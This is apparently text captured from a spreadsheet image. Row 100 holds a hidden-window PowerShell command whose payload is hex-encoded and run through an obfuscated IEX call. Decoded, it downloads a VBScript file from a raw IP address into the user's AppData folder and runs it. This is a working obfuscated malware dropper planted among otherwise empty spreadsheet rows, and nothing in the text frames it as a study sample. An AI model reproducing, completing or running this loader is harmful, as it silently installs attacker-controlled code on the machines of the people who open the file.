 B100 Powershell.exe -w h
A B C D E F G H I J
94
95
96
97
98
99
100 Powershell.exe -w h
101 $asciiChars='27>28>26>27>2B>27>28>47>27>2B>27>43>27>2B>27>5E>23>5E>27>2E>72>65>70>6C>61>63>65>28>27>5E>23>5E>27>2C>27>4D>27>29>2B>27>20>2A>57>2D
102 >27>2B>27>4F>2A>29>27>2B>20>27>4E>65>27>2B>27>74>2E>27>2B>27>57>27>2B>27>65>62>27>2B>27>43>27>2B>27>6C>69>27>2B>27>65>6E>74>29>27>2B>27>2E>44>27
103 >2B>27>6F>77>27>2B>27>6E>6C>27>2B>27>6F>61>27>2B>27>64>27>2B>27>46>27>2B>27>69>6C>27>2B>27>65>28>27>27>68>74>74>70>3A>2F>2F>31>38>35>2E>32>30>35
104 >2E>32>30>39>2E>31>36>36>2F>63>78>77>76>2F>6B>6F>6C>2E>76>62>73>27>27>2C>24>65>6E>76>3A>41>50>50>44>41>54>41>2B>27>27>5C>62>76>6E>2E>76>62>73>27
105 >27>29>27>7C>49>60>45>60>58>3B>73>74>61>72>74>2D>70>72>6F>63>65>73>73>28>24>65>6E>76>3A>41>50>50>44>41>54>41>2B>20>27>5C>62>76>6E>2E>76>62>73>27
106 >29';$jm=$asciiChars.Split('>') | forEach {[char]([convert]::toint16($_,16))};$jm -join ''|I`E`X
107
108
109
110
111
112
113
114
115